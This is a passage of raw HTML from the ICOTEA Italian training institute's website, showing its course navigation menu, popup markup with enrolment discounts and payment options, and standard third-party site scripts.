<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#f099939f849591b099939f849591de9984"><span class="__cf_email__" data-cfemail="4d242e2239282c0d242e2239282c632439">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg" class="attachment-full size-full wp-image-46517" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Sicurezza e Gestione Ambientale monte ore 150</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
